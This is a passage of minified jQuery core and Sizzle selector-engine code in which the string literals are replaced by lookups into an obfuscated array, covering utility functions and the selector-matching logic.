t[_x33225[147]]&&t[_x33225[147]][_x33225[210]]||pt[_x33225[142]](t,_x33225[210]);}function Z(t){if(!pt[_x33225[177]](t[_x33225[178]]||nt,t))return!0;for(;t&&1===t[_x33225[106]];){if(_x33225[212]===G(t)||_x33225[255]===t[_x33225[17]])return!0;t=t[_x33225[194]];}return!1;}function J(t,e,i,n){var r;if(pt[_x33225[134]](e))pt[_x33225[110]](e,function(e,r){i||ni[_x33225[10]](t)?n(t,r):J(t+_x33225[303]+(_x33225[95]==typeof r&&null!=r?e:_x33225[29])+_x33225[304],r,i,n);});else if(i||_x33225[95]!==pt[_x33225[17]](e))n(t,e);else for(r in e)J(t+_x33225[303]+r+_x33225[304],e[r],i,n);}function K(){try{return new t[_x33225[305]]();}catch(e){}}function tt(){try{return new t[_x33225[306]](_x33225[307]);}catch(e){}}function et(t){return pt[_x33225[100]](t)?t:9===t[_x33225[106]]&&(t[_x33225[308]]||t[_x33225[309]]);}var it=[],nt=t[_x33225[97]],rt=it[_x33225[31]],st=it[_x33225[135]],ot=it[_x33225[156]],at=it[_x33225[14]],lt={},ct=lt[_x33225[35]],ut=lt[_x33225[310]],ht={},dt=_x33225[311],pt=function(t,e){return new pt[_x33225[312]][_x33225[232]](t,e);},ft=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,gt=/^-ms-/,mt=/-([\da-z])/gi,vt=function(t,e){return e[_x33225[54]]();};pt[_x33225[312]]=pt[_x33225[233]]={jquery:dt,constructor:pt,selector:_x33225[29],length:0,toArray:function(){return rt[_x33225[105]](this);},get:function(t){return null!=t?0>t?this[t+this[_x33225[13]]]:this[t]:rt[_x33225[105]](this);},pushStack:function(t){var e=pt[_x33225[157]](this[_x33225[6]](),t);return e[_x33225[313]]=this,e[_x33225[314]]=this[_x33225[314]],e;},each:function(t){return pt[_x33225[110]](this,t);},map:function(t){return this[_x33225[315]](pt[_x33225[136]](this,function(e,i){return t[_x33225[105]](e,i,e);}));},slice:function(){return this[_x33225[315]](rt[_x33225[181]](this,arguments));},first:function(){return this[_x33225[205]](0);},last:function(){return this[_x33225[205]](-1);},eq:function(t){var e=this[_x33225[13]],i=+t+(0>t?e:0);return this[_x33225[315]](i>=0&&e>i?[this[i]]:[]);},end:function(){return this[_x33225[313]]||this[_x33225[6]]();},push:ot,sort:it[_x33225[316]],splice:it[_x33225[317]]},pt[_x33225[132]]=pt[_x33225[312]][_x33225[132]]=function(){var t,e,i,n,r,s,o=arguments[0]||{},a=1,l=arguments[_x33225[13]],c=!1;for(_x33225[318]==typeof o&&(c=o,o=arguments[a]||{},a++),_x33225[95]==typeof o||pt[_x33225[103]](o)||(o={}),a===l&&(o=this,a--);l>a;a++)if(null!=(r=arguments[a]))for(n in r)t=o[n],i=r[n],o!==i&&(c&&i&&(pt[_x33225[319]](i)||(e=pt[_x33225[134]](i)))?(e?(e=!1,s=t&&pt[_x33225[134]](t)?t:[]):s=t&&pt[_x33225[319]](t)?t:{},o[n]=pt[_x33225[132]](c,s,i)):void 0!==i&&(o[n]=i));return o;},pt[_x33225[132]]({expando:_x33225[320]+(dt+Math[_x33225[321]]())[_x33225[71]](/\D/g,_x33225[29]),isReady:!0,error:function(t){throw new Error(t);},noop:function(){},isFunction:function(t){return _x33225[99]===pt[_x33225[17]](t);},isArray:Array[_x33225[134]]||function(t){return _x33225[101]===pt[_x33225[17]](t);},isWindow:function(t){return null!=t&&t==t[_x33225[140]];},isNumeric:function(t){var e=t&&t[_x33225[35]]();return!pt[_x33225[134]](t)&&e-parseFloat(e)+1>=0;},isEmptyObject:function(t){var e;for(e in t)return!1;return!0;},isPlainObject:function(t){var e;if(!t||_x33225[95]!==pt[_x33225[17]](t)||t[_x33225[106]]||pt[_x33225[100]](t))return!1;try{if(t[_x33225[6]]&&!ut[_x33225[105]](t,_x33225[6])&&!ut[_x33225[105]](t[_x33225[6]][_x33225[233]],_x33225[322]))return!1;}catch(i){return!1;}if(!ht[_x33225[323]])for(e in t)return ut[_x33225[105]](t,e);for(e in t);return void 0===e||ut[_x33225[105]](t,e);},type:function(t){return null==t?t+_x33225[29]:_x33225[95]==typeof t||_x33225[99]==typeof t?lt[ct[_x33225[105]](t)]||_x33225[95]:typeof t;},globalEval:function(e){e&&pt[_x33225[197]](e)&&(t[_x33225[324]]||function(e){t[_x33225[325]][_x33225[105]](t,e);})(e);},camelCase:function(t){return t[_x33225[71]](gt,_x33225[326])[_x33225[71]](mt,vt);},nodeName:function(t,e){return t[_x33225[155]]&&t[_x33225[155]][_x33225[69]]()===e[_x33225[69]]();},each:function(t,e){var n,r=0;if(i(t))for(n=t[_x33225[13]];n>r&&e[_x33225[105]](t[r],r,t[r])!==!1;r++);else for(r in t)if(e[_x33225[105]](t[r],r,t[r])===!1)break;return t;},trim:function(t){return null==t?_x33225[29]:(t+_x33225[29])[_x33225[71]](ft,_x33225[29]);},makeArray:function(t,e){var n=e||[];return null!=t&&(i(Object(t))?pt[_x33225[157]](n,_x33225[107]==typeof t?[t]:t):ot[_x33225[105]](n,t)),n;},inArray:function(t,e,i){var n;if(e){if(at)return at[_x33225[105]](e,t,i);for(n=e[_x33225[13]],i=i?0>i?Math[_x33225[221]](0,n+i):i:0;n>i;i++)if(i in e&&e[i]===t)return i;}return-1;},merge:function(t,e){for(var i=+e[_x33225[13]],n=0,r=t[_x33225[13]];i>n;)t[r++]=e[n++];if(i!==i)for(;void 0!==e[n];)t[r++]=e[n++];return t[_x33225[13]]=r,t;},grep:function(t,e,i){for(var n,r=[],s=0,o=t[_x33225[13]],a=!i;o>s;s++)n=!e(t[s],s),n!==a&&r[_x33225[156]](t[s]);return r;},map:function(t,e,n){var r,s,o=0,a=[];if(i(t))for(r=t[_x33225[13]];r>o;o++)s=e(t[o],o,n),null!=s&&a[_x33225[156]](s);else for(o in t)s=e(t[o],o,n),null!=s&&a[_x33225[156]](s);return st[_x33225[181]]([],a);},guid:1,proxy:function(t,e){var i,n,r;return _x33225[107]==typeof e&&(r=t[e],e=t,t=r),pt[_x33225[103]](t)?(i=rt[_x33225[105]](arguments,2),n=function(){return t[_x33225[181]](e||this,i[_x33225[135]](rt[_x33225[105]](arguments)));},n[_x33225[130]]=t[_x33225[130]]=t[_x33225[130]]||pt[_x33225[130]]++,n):void 0;},now:function(){return+new Date();},support:ht}),_x33225[99]==typeof Symbol&&(pt[_x33225[312]][Symbol[_x33225[327]]]=it[Symbol[_x33225[327]]]),pt[_x33225[110]](_x33225[328][_x33225[137]](_x33225[28]),function(t,e){lt[_x33225[329]+e+_x33225[304]]=e[_x33225[69]]();});var yt=function(t){function e(t,e,i,n){var r,s,o,a,l,c,h,p,f=e&&e[_x33225[178]],g=e?e[_x33225[106]]:9;if(i=i||[],_x33225[107]!=typeof t||!t||1!==g&&9!==g&&11!==g)return i;if(!n&&((e?e[_x33225[178]]||e:q)!==O&&D(e),e=e||O,M)){if(11!==g&&(c=vt[_x33225[145]](t)))if(r=c[1]){if(9===g){if(!(o=e[_x33225[330]](r)))return i;if(o[_x33225[331]]===r)return i[_x33225[156]](o),i;}else if(f&&(o=f[_x33225[330]](r))&&I(e,o)&&o[_x33225[331]]===r)return i[_x33225[156]](o),i;}else{if(c[2])return J[_x33225[181]](i,e[_x33225[11]](t)),i;if((r=c[3])&&b[_x33225[332]]&&e[_x33225[332]])return J[_x33225[181]](i,e[_x33225[332]](r)),i;}if(b[_x33225[333]]&&!U[t+_x33225[28]]&&(!R||!R[_x33225[10]](t))){if(1!==g)f=e,p=t;else if(_x33225[95]!==e[_x33225[155]][_x33225[69]]()){for((a=e[_x33225[120]](_x33225[331]))?a=a[_x33225[71]](_t,_x33225[334]):e[_x33225[335]](_x33225[331],a=z),h=S(t),s=h[_x33225[13]],l=dt[_x33225[10]](a)?_x33225[42]+a:_x33225[336]+a+_x33225[337];s--;)h[s]=l+_x33225[28]+d(h[s]);p=h[_x33225[30]](_x33225[338]),f=yt[_x33225[10]](t)&&u(e[_x33225[194]])||e;}if(p)try{return J[_x33225[181]](i,f[_x33225[153]](p)),i;}catch(m){}finally{a===z&&e[_x33225[187]](_x33225[331]);}}}return A(t[_x33225[71]](at,_x33225[339]),e,i,n);}function i(){function t(i,n){return e[_x33225[156]](i+_x33225[28])>x[_x33225[340]]&&delete t[e[_x33225[289]]()],t[i+_x33225[28]]=n;}var e=[];return t;}function n(t){return t[z]=!0,t;}function r(t){var e=O[_x33225[16]](_x33225[162]);try{return!!t(e);}catch(i){return!1;}finally{e[_x33225[194]]&&e[_x33225[194]][_x33225[173]](e),e=null;}}function s(t,e){for(var i=t[_x33225[137]](_x33225[151]),n=i[_x33225[13]];n--;)x[_x33225[341]][i[n]]=e;}function o(t,e){var i=e&&t,n=i&&1===t[_x33225[106]]&&1===e[_x33225[106]]&&(~e[_x33225[342]]||Y)-(~t[_x33225[342]]||Y);if(n)return n;if(i)for(;i=i[_x33225[343]];)if(i===e)return-1;return t?1:-1;}function a(t){return function(e){var i=e[_x33225[155]][_x33225[69]]();return _x33225[176]===i&&e[_x33225[17]]===t;};}function l(t){return function(e){var i=e[_x33225[155]][_x33225[69]]();return(_x33225[176]===i||_x33225[344]===i)&&e[_x33225[17]]===t;};}function c(t){return n(function(e){return e=+e,n(function(i,n){for(var r,s=t([],i[_x33225[13]],e),o=s[_x33225[13]];o--;)i[r=s[o]]&&(i[r]=!(n[r]=i[r]));});});}function u(t){return t&&_x33225[9]!=typeof t[_x33225[11]]&&t;}function h(){}function d(t){for(var e=0,i=t[_x33225[13]],n=_x33225[29];i>e;e++)n+=t[e][_x33225[198]];return n;}function p(t,e,i){var n=e[_x33225[345]],r=i&&_x33225[194]===n,s=H++;return e[_x33225[346]]?function(e,i,s){for(;e=e[n];)if(1===e[_x33225[106]]||r)return t(e,i,s);}:function(e,i,o){var a,l,c,u=[F,s];if(o){for(;e=e[n];)if((1===e[_x33225[106]]||r)&&t(e,i,o))return!0;}else for(;e=e[n];)if(1===e[_x33225[106]]||r){if(c=e[z]||(e[z]={}),l=c[e[_x33225[347]]]||(c[e[_x33225[347]]]={}),(a=l[n])&&a[0]===F&&a[1]===s)return u[2]=a[2];if(l[n]=u,u[2]=t(e,i,o))return!0;}};}function f(t){return t[_x33225[13]]>1?function(e,i,n){for(var r=t[_x33225[13]];r--;)if(!t[r](e,i,n))return!1;return!0;}:t[0];}function g(t,i,n){for(var r=0,s=i[_x33225[13]];s>r;r++)e(t,i[r],n);return n;}function m(t,e,i,n,r){for(var s,o=[],a=0,l=t[_x33225[13]],c=null!=e;l>a;a++)(s=t[a])&&(i&&!i(s,n,r)||(o[_x33225[156]](s),c&&e[_x33225[156]](a)));return o;}function v(t,e,i,r,s,o){return r&&!r[z]&&(r=v(r)),s&&!s[z]&&(s=v(s,o)),n(function(n,o,a,l){var c,u,h,d=[],p=[],f=o[_x33225[13]],v=n||g(e||_x33225[43],a[_x33225[106]]?[a]:a,[]),y=!t||!n&&e?v:m(v,d,t,a,l),_=i?s||(n?t:f||r)?[]:o:y;if(i&&i(y,_,a,l),r)for(c=m(_,p),r(c,[],a,l),u=c[_x33225[13]];u--;)(h=c[u])&&(_[p[u]]=!(y[p[u]]=h));if(n){if(s||t){if(s){for(c=[],u=_[_x33225[13]];u--;)(h=_[u])&&c[_x33225[156]](y[u]=h);s(null,_=[],c,l);}for(u=_[_x33225[13]];u--;)(h=_[u])&&(c=s?tt(n,h):d[u])>-1&&(n[c]=!(o[c]=h));}}else _=m(_===o?_[_x33225[317]](f,_[_x33225[13]]):_),s?s(null,o,_,l):J[_x33225[181]](o,_);});}function y(t){for(var e,i,n,r=t[_x33225[13]],s=x[_x33225[348]][t[0][_x33225[17]]],o=s||x[_x33225[348]][_x33225[28]],a=s?1:0,l=p(function(t){return t===e;},o,!0),c=p(function(t){return tt(e,t)>-1;},o,!0),u=[function(t,i,n){var r=!s&&(n||i!==E)||((e=i)[_x33225[106]]?l(t,i,n):c(t,i,n));return e=null,r;}];r>a;a++)if(i=x[_x33225[348]][t[a][_x33225[17]]])u=[p(f(u),i)];else{if(i=x[_x33225[108]][t[a][_x33225[17]]][_x33225[181]](null,t[a][_x33225[349]]),i[z]){for(n=++a;r>n&&!x[_x33225[348]][t[n][_x33225[17]]];n++);return v(a>1&&f(u),a>1&&d(t[_x33225[31]](0,a-1)[_x33225[135]]({value:_x33225[28]===t[a-2][_x33225[17]]?_x33225[43]:_x33225[29]}))[_x33225[71]](at,_x33225[339]),i,n>a&&y(t[_x33225[31]](a,n)),r>n&&y(t=t[_x33225[31]](n)),r>n&&d(t));}u[_x33225[156]](i);}return f(u);}function _(t,i){var r=i[_x33225[13]]>0,s=t[_x33225[13]]>0,o=function(n,o,a,l,c){var u,h,d,p=0,f=_x33225[32],g=n&&[],v=[],y=E,_=n||s&&x[_x33225[185]][_x33225[350]](_x33225[43],c),w=F+=null==y?1:Math[_x33225[321]]()||0.1,b=_[_x33225[13]];for(c&&(E=o===O||o||c);f!==b&&null!=(u=_[f]);f++){if(s&&u){for(h=0,o||u[_x33225[178]]===O||(D(u),a=!M);d=t[h++];)if(d(u,o||O,a)){l[_x33225[156]](u);break;}c&&(F=w);}r&&((u=!d&&u)&&p--,n&&g[_x33225[156]](u));}if(p+=f,r&&f!==p){for(h=0;d=i[h++];)d(g,v,o,a);if(n){if(p>0)for(;f--;)g[f]||v[f]||(v[f]=G[_x33225[105]](l));v=m(v);}J[_x33225[181]](l,v),c&&!n&&v[_x33225[13]]>0&&p+i[_x33225[13]]>1&&e[_x33225[351]](l);}return c&&(F=w,E=y),g;};return r?n(o):o;}var w,b,x,T,C,S,k,A,E,P,$,D,O,j,M,R,N,L,I,z=_x33225[352]+1*new Date(),q=t[_x33225[97]],F=0,H=0,B=i(),W=i(),U=i(),X=function(t,e){return t===e&&($=!0),0;},Y=1<<31,V={}[_x33225[310]],Q=[],G=Q[_x33225[129]],Z=Q[_x33225[156]],J=Q[_x33225[156]],K=Q[_x33225[31]],tt=function(t,e){for(var i=0,n=t[_x33225[13]];n>i;i++)if(t[i]===e)return i;return-1;},et=_x33225[353],it=_x33225[354],nt=_x33225[355],rt=_x33225[356]+it+_x33225[357]+nt+_x33225[358]+it+_x33225[359]+it+_x33225[360]+nt+_x33225[361]+it+_x33225[362],st=_x33225[363]+nt+_x33225[364]+rt+_x33225[365],ot=new RegExp(it+_x33225[39],_x33225[63]),at=new RegExp(_x33225[366]+it+_x33225[367]+it+_x33225[368],_x33225[63]),lt=new RegExp(_x33225[366]+it+_x33225[369]+it+_x33225[43]),ct=new RegExp(_x33225[366]+it+_x33225[370]+it+_x33225[371]+it+_x33225[43]),ut=new RegExp(_x33225[372]+it+_x33225[373]+it+_x33225[362],_x33225[63]),ht=new RegExp(st),dt=new RegExp(_x33225[366]+nt+_x33225[374]),pt={ID:new RegExp(_x33225[375]+nt+_x33225[371]),CLASS:new RegExp(_x33225[376]+nt+_x33225[371]),TAG:new RegExp(_x33225[377]+nt+_x33225[378]),ATTR:new RegExp(_x33225[366]+rt),PSEUDO:new RegExp(_x33225[366]+st),CHILD:new RegExp(_x33225[379]+it+_x33225[380]+it+_x33225[381]+it+_x33225[382]+it+_x33225[383],_x33225[56]),bool:new RegExp(_x33225[384]+et+_x33225[385],_x33225[56]),needsContext:new RegExp(_x33225[366]+it+_x33225[386]+it+_x33225[387]+it+_x33225[388],_x33225[56])},ft=/^(?:input|select|textarea|button)$/i,gt=/^h\d$/i,mt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,yt=/[+~]/,_t=/'|\\/g,wt=new RegExp(_x33225[389]+it+_x33225[390]+it+_x33225[391],_x33225[392]),bt=function(t,e,i){var n=_x33225[34]+e-65536;return n!==n||i?e:0>n?String[_x33225[49]](n+65536):String[_x33225[49]](n>>10|55296,1023&n|56320);},xt=function(){D();};try{J[_x33225[181]](Q=K[_x33225[105]](q[_x33225[154]]),q[_x33225[154]]),Q[q[_x33225[154]][_x33225[13]]][_x33225[106]];}catch(Tt){J={apply:Q[_x33225[13]]?function(t,e){Z[_x33225[181]](t,K[_x33225[105]](e));}:function(t,e){for(var i=t[_x33225[13]],n=0;t[i++]=e[n++];);t[_x33225[13]]=i-1;}};}b=e[_x33225[393]]={},C=e[_x33225[394]]=function(t){var e=t&&(t[_x33225[178]]||t)[_x33225[214]];return!!e&&_x33225[395]!==e[_x33225[155]];},D=e[_x33225[396]]=function(t){var e,i,n=t?t[_x33225[178]]||t:q;return n!==O&&9===n[_x33225[106]]&&n[_x33225[214]]?(O=n,j=O[_x33225[214]],M=!C(O),(i=O[_x33225[308]])&&i[_x33225[397]]!==i&&(i[_x33225[7]]?i[_x33225[7]](_x33225[398],xt,!1):i[_x33225[1]]&&i[_x33225[1]](_x33225[399],xt)),b[_x33225[400]]=r(function(t){return t[_x33225[5]]=_x33225[56],!t[_x33225[120]](_x33225[5]);}),b[_x33225[11]]=r(function(t){return t[_x33225[19]](O[_x33225[401]](_x33225[29])),!t[_x33225[11]](_x33225[43])[_x33225[13]];}),b[_x33225[332]]=mt[_x33225[10]](O[_x33225[332]]),b[_x33225[402]]=r(function(t){return j[_x33225[19]](t)[_x33225[331]]=z,!O[_x33225[403]]||!O[_x33225[403]](z)[_x33225[13]];}),b[_x33225[402]]?(x[_x33225[185]][_x33225[404]]=function(t,e){if(_x33225[9]!=typeof e[_x33225[330]]&&M){var i=e[_x33225[330]](t);return i?[i]:[];}},x[_x33225[108]][_x33225[404]]=function(t){var e=t[_x33225[71]](wt,bt);return function(t){return t[_x33225[120]](_x33225[331])===e;};}):(delete x[_x33225[185]][_x33225[404]],x[_x33225[108]][_x33225[404]]=function(t){var e=t[_x33225[71]](wt,bt);return function(t){var i=_x33225[9]!=typeof t[_x33225[405]]&&t[_x33225[405]](_x33225[331]);return i&&i[_x33225[198]]===e;};}),x[_x33225[185]][_x33225[350]]=b[_x33225[11]]?function(t,e){return _x33225[9]!=typeof e[_x33225[11]]?e[_x33225[11]](t):b[_x33225[333]]?e[_x33225[153]](t):void 0;}:function(t,e){var i,n=[],r=0,s=e[_x33225[11]](t);if(_x33225[43]===t){for(;i=s[r++];)1===i[_x33225[106]]&&n[_x33225[156]](i);return n;}return s;},x[_x33225[185]][_x33225[406]]=b[_x33225[332]]&&function(t,e){return _x33225[9]!=typeof e[_x33225[332]]&&M?e[_x33225[332]](t):void 0;},N=[],R=[],(b[_x33225[333]]=mt[_x33225[10]](O[_x33225[153]]))&&(r(function(t){j[_x33225[19]](t)[_x33225[164]]=_x33225[407]+z+_x33225[408]+z+_x33225[409],t[_x33225[153]](_x33225[410])[_x33225[13]]&&R[_x33225[156]](_x33225[411]+it+_x33225[412]),t[_x33225[153]](_x33225[413])[_x33225[13]]||R[_x33225[156]](_x33225[356]+it+_x33225[414]+et+_x33225[371]),t[_x33225[153]](_x33225[415]+z+_x33225[416])[_x33225[13]]||R[_x33225[156]](_x33225[417]),t[_x33225[153]](_x33225[418])[_x33225[13]]||R[_x33225[156]](_x33225[418]),t[_x33225[153]](_x33225[419]+z+_x33225[420])[_x33225[13]]||R[_x33225[156]](_x33225[421]);}),r(function(t){var e=O[_x33225[16]](_x33225[176]);e[_x33225[335]](_x33225[17],_x33225[255]),t[_x33225[19]](e)[_x33225[335]](_x33225[422],_x33225[423]),t[_x33225[153]](_x33225[424])[_x33225[13]]&&R[_x33225[156]](_x33225[422]+it+_x33225[425]),t[_x33225[153]](_x33225[426])[_x33225[13]]||R[_x33225[156]](_x33225[426],_x33225[427]),t[_x33225[153]](_x33225[428]),R[_x33225[156]](_x33225[429]);})),(b[_x33225[430]]=mt[_x33225[10]](L=j[_x33225[349]]||j[_x33225[431]]||j[_x33225[432]]||j[_x33225[433]]||j[_x33225[434]]))&&r(function(t){b[_x33225[435]]=L[_x33225[105]](t,_x33225[162]),L[_x33225[105]](t,_x33225[436]),N[_x33225[156]](_x33225[437],st);}),R=R[_x33225[13]]&&new RegExp(R[_x33225[30]](_x33225[151])),N=N[_x33225[13]]&&new RegExp(N[_x33225[30]](_x33225[151])),e=mt[_x33225[10]](j[_x33225[438]]),I=e||mt[_x33225[10]](j[_x33225[177]])?function(t,e){var i=9===t[_x33225[106]]?t[_x33225[214]]:t,n=e&&e[_x33225[194]];return t===n||!(!n||1!==n[_x33225[106]]||!(i[_x33225[177]]?i[_x33225[177]](n):t[_x33225[438]]&&16&t[_x33225[438]](n)));}:function(t,e){if(e)for(;e=e[_x33225[194]];)if(e===t)return!0;return!1;},X=e?function(t,e){if(t===e)return $=!0,0;var i=!t[_x33225[438]]-!e[_x33225[438]];return i?i:(i=(t[_x33225[178]]||t)===(e[_x33225[178]]||e)?t[_x33225[438]](e):1,1&i||!b[_x33225[439]]&&e[_x33225[438]](t)===i?t===O||t[_x33225[178]]===q&&I(q,t)?-1:e===O||e[_x33225[178]]===q&&I(q,e)?1:P?tt(P,t)-tt(P,e):0:4&i?-1:1);}:function(t,e){if(t===e)return $=!0,0;var i,n=0,r=t[_x33225[194]],s=e[_x33225[194]],a=[t],l=[e];if(!r||!s)return t===O?-1:e===O?1:r?-1:s?1:P?tt(P,t)-tt(P,e):0;if(r===s)return o(t,e);for(i=t;i=i[_x33225[194]];)a[_x33225[284]](i);for(i=e;i=i[_x33225[194]];)l[_x33225[284]](i);for(;a[n]===l[n];)n++;return n?o(a[n],l[n]):a[n]===q?-1:l[n]===q?1:0;},O):O;},e[_x33225[349]]=function(t,i){return e(t,null,null,i);},e[_x33225[430]]=function(t,i){if((t[_x33225[178]]||t)!==O&&D(t),i=i[_x33225[71]](ut,_x33225[440]),b[_x33225[430]]&&M&&!U[i+_x33225[28]]&&(!N||!N[_x33225[10]](i))&&(!R||!R[_x33225[10]](i)))try{var n=L[_x33225[105]](t,i);if(n||b[_x33225[435]]||t[_x33225[97]]&&11!==t[_x33225[97]][_x33225[106]])return n;}catch(r){}return e(i,O,null,[t])[_x33225[13]]>0;},e[_x33225[177]]=function(t,e){return(t[_x33225[178]]||t)!==O&&D(t),I(t,e);},e[_x33225[184]]=function(t,e){(t[_x33225[178]]||t)!==O&&D(t);var i=x[_x33225[341]][e[_x33225[69]]()],n=i&&V[_x33225[105]](x[_x33225[341]],e[_x33225[69]]())?i(t,e,!M):void 0;return void 0!==n?n:b[_x33225[400]]||!M?t[_x33225[120]](e):(n=t[_x33225[405]](e))&&n[_x33225[441]]?n[_x33225[198]]:null;},e[_x33225[442]]=function(t){throw new Error(_x33225[443]+t);},e[_x33225[351]]=function(t){var e,i=[],n=0,r=0;if($=!b[_x33225[444]],P=!b[_x33225[445]]&&t[_x33225[31]](0),t[_x33225[316]](X),$){for(;e=t[r++];)e===t[r]&&(n=i[_x33225[156]](r));for(;n--;)t[_x33225[317]](i[n],1);}return P=null,t;},T=e[_x33225[446]]=function(t){var e,i=_x33225[29],n=0,r=t[_x33225[106]];if(r){if(1===r||9===r||11===r){if(_x33225[107]==typeof t[_x33225[174]])return t[_x33225[174]];for(t=t[_x33225[172]];t;t=t[_x33225[343]])i+=T(t);}else if(3===r||4===r)return t[_x33225[447]];}else for(;e=t[n++];)i+=T(e);return i;},x=e[_x33225[448]]={cacheLength:50,createPseudo:n,match:pt,attrHandle:{},find:{},relative:{'>':{dir:_x33225[194],first:!0},' ':{dir:_x33225[194]},'+':{dir:_x33225[449],first:!0},'~':{dir:_x33225[449]}},preFilter:{ATTR:function(t){return t[1]=t[1][_x33225[71]](wt,bt),t[3]=(t[3]||t[4]||t[5]||_x33225[29])[_x33225[71]](wt,bt),_x33225[417]===t[2]&&(t[3]=_x33225[28]+t[3]+_x33225[28]),t[_x33225[31]](0,4);},CHILD:function(t){return t[1]=t[1][_x33225[69]](),_x33225[450]===t[1][_x33225[31]](0,3)?(t[3]||e[_x33225[442]](t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*(_x33225[451]===t[3]||_x33225[452]===t[3])),t[5]=+(t[7]+t[8]||_x33225[452]===t[3])):t[3]&&e[_x33225[442]](t[0]),t;},PSEUDO:function(t){var e,i=!t[6]&&t[2];return pt[_x33225[453]][_x33225[10]](t[0])?null:(t[3]?t[2]=t[4]||t[5]||_x33225[29]:i&&ht[_x33225[10]](i)&&(e=S(i,!0))&&(e=i[_x33225[14]](_x33225[371],i[_x33225[13]]-e)-i[_x33225[13]])&&(t[0]=t[0][_x33225[31]](0,e),t[2]=i[_x33225[31]](0,e)),t[_x33225[31]](0,3));}},filter:{TAG:function(t){var e=t[_x33225[71]](wt,bt)[_x33225[69]]();return _x33225[43]===t?function(){return!0;}:function(t){return t[_x33225[155]]&&t[_x33225[155]][_x33225[69]]()===e;};},CLASS:function(t){var e=B[t+_x33225[28]];return e||(e=new RegExp(_x33225[454]+it+_x33225[371]+t+_x33225[455]+it+_x33225[456]))&&B(t,function(t){return e[_x33225[10]](_x33225[107]==typeof t[_x33225[5]]&&t[_x33225[5]]||_x33225[9]!=typeof t[_x33225[120]]&&t[_x33225[120]](_x33225[283])||_x33225[29]);});},ATTR:function(t,i,n){return function(r){var s=e[_x33225[184]](r,t);return null==s?_x33225[437]===i:!i||(s+=_x33225[29],_x33225[372]===i?s===n:_x33225[437]===i?s!==n:_x33225[457]===i?n&&0===s[_x33225[14]](n):_x33225[458]===i?n&&s[_x33225[14]](n)>-1:_x33225[459]===i?n&&s[_x33225[31]](-n[_x33225[13]])===n:_x33225[417]===i?(_x33225[28]+s[_x33225[71]](ot,_x33225[28])+_x33225[28])[_x33225[14]](n)>-1:_x33225[460]===i&&(s===n||s[_x33225[31]](0,n[_x33225[13]]+1)===n+_x33225[40]));};},CHILD:function(t,e,i,n,r){var s=_x33225[450]!==t[_x33225[31]](0,3),o=_x33225[461]!==t[_x33225[31]](-4),a=_x33225[462]===e;return 1===n&&0===r?function(t){return!!t[_x33225[194]];}:function(e,i,l){var c,u,h,d,p,f,g=s!==o?_x33225[343]:_x33225[449],m=e[_x33225[194]],v=a&&e[_x33225[155]][_x33225[69]](),y=!l&&!a,_=!1;if(m){if(s){for(;g;){for(d=e;d=d[g];)if(a?d[_x33225[155]][_x33225[69]]()===v:1===d[_x33225[106]])return!1;f=g=_x33225[463]===t&&!f&&_x33225[343];}return!0;}if(f=[o?m[_x33225[172]]:m[_x33225[166]]],o&&y){for(d=m,h=d[z]||(d[z]={}),u=h[d[_x33225[347]]]||(h[d[_x33225[347]]]={}),c=u[t]||[],p=c[0]===F&&c[1],_=p&&c[2],d=p&&m[_x33225[154]][p];d=++p&&d&&d[g]||(_=p=0)||f[_x33225[129]]();)if(1===d[_x33225[106]]&&++_&&d===e){u[t]=[F,p,_];break;}}else if(y&&(d=e,h=d[z]||(d[z]={}),u=h[d[_x33225[347]]]||(h[d[_x33225[347]]]={}),c=u[t]||[],p=c[0]===F&&c[1],_=p),_===!1)for(;(d=++p&&d&&d[g]||(_=p=0)||f[_x33225[129]]())&&((a?d[_x33225[155]][_x33225[69]]()!==v:1!==d[_x33225[106]])||!++_||(y&&(h=d[z]||(d[z]={}),u=h[d[_x33225[347]]]||(h[d[_x33225[347]]]={}),u[t]=[F,_]),d!==e)););return _-=r,_===n||_%n===0&&_/n>=0;}};},PSEUDO:function(t,i){var r,s=x[_x33225[464]][t]||x[_x33225[465]][t[_x33225[69]]()]||e[_x33225[442]](_x33225[466]+t);return s[z]?s(i):s[_x33225[13]]>1?(r=[t,t,_x33225[29],i],x[_x33225[465]][_x33225[310]](t[_x33225[69]]())?n(function(t,e){for(var n,r=s(t,i),o=r[_x33225[13]];o--;)n=tt(t,r[o]),t[n]=!(e[n]=r[o]);}):function(t){return s(t,0,r);}):s;}},pseudos:{not:n(function(t){var e=[],i=[],r=k(t[_x33225[71]](at,_x33225[339]));return r[z]?n(function(t,e,i,n){for(var s,o=r(t,null,n,[]),a=t[_x33225[13]];a--;)(s=o[a])&&(t[a]=!(e[a]=s));}):function(t,n,s){return e[0]=t,r(e,null,s,i),e[0]=null,!i[_x33225[129]]();};}),has:n(function(t){return function(i){return e(t,i)[_x33225[13]]>0;};}),contains:n(function(t){return t=t[_x33225[71]](wt,bt),function(e){return(e[_x33225[174]]||e[_x33225[467]]||T(e))[_x33225[14]](t)>-1;};}),lang:n(function(t){return dt[_x33225[10]](t||_x33225[29])||e[_x33225[442]](_x33225[468]+t),t=t[_x33225[71]](wt,bt)[_x33225[69]](),function(e){var i;do if(i=M?e[_x33225[469]]:e[_x33225[120]](_x33225[470])||e[_x33225[120]](_x33225[469]))return i=i[_x33225[69]](),i===t||0===i[_x33225[14]](t+_x33225[40]);while((e=e[_x33225[194]])&&1===e[_x33225[106]]);return!1;};}),target:function(e){var i=t[_x33225[471]]&&t[_x33225[471]][_x33225[472]];return i&&i[_x33225[31]](1)===e[_x33225[331]];},root:function(t){return t===j;},focus:function(t){return t===O[_x33225[179]]&&(!O[_x33225[473]]||O[_x33225[473]]())&&!!(t[_x33225[17]]||t[_x33225[22]]||~t[_x33225[474]]);},enabled:function(t){return t[_x33225[475]]===!1;},disabled:function(t){return t[_x33225[475]]===!0;},checked:function(t){var e=t[_x33225[155]][_x33225[69]]();return _x33225[176]===e&&!!t[_x33225[161]]||_x33225[199]===e&&!!t[_x33225[201]];},selected:function(t){return t[_x33225[194]]&&t[_x33225[194]][_x33225[476]],t[_x33225[201]]===!0;},empty:function(t){for(t=t[_x33225[172]];t;t=t[_x33225[343]])if(t[_x33225[106]]<6)return!1;return!0;},parent:function(t){return!x[_x33225[464]][_x33225[244]](t);},header:function(t){return gt[_x33225[10]](t[_x33225[155]]);},input:function(t){return ft[_x33225[10]](t[_x33225[155]]);},button:function(t){var e=t[_x33225[155]][_x33225[69]]();return 